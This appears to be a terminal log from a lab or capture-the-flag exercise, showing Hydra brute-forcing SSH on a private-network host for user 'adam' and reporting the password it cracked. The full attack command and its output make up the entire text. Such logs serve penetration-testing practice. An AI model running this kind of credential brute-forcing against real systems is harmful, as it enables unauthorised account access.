 (root㉿ra1n3)-[/home/ra1n3/tmp]
# hydra -l adam -P /usr/share/seclists/Passwords/probable-v2-top12000.txt ssh://192.168.1.17
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-21 16:39:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previou
s session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 12645 login tries (l:1/p:12645), ~791 tries per ta
sk
[DATA] attacking ssh://192.168.1.17:22/
[STATUS] 196.00 tries/min, 196 tries in 00:01h, 12453 to do in 01:04h, 12 active
[22][ssh] host: 192.168.1.17   login: adam   password: passion
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-21 16:42:32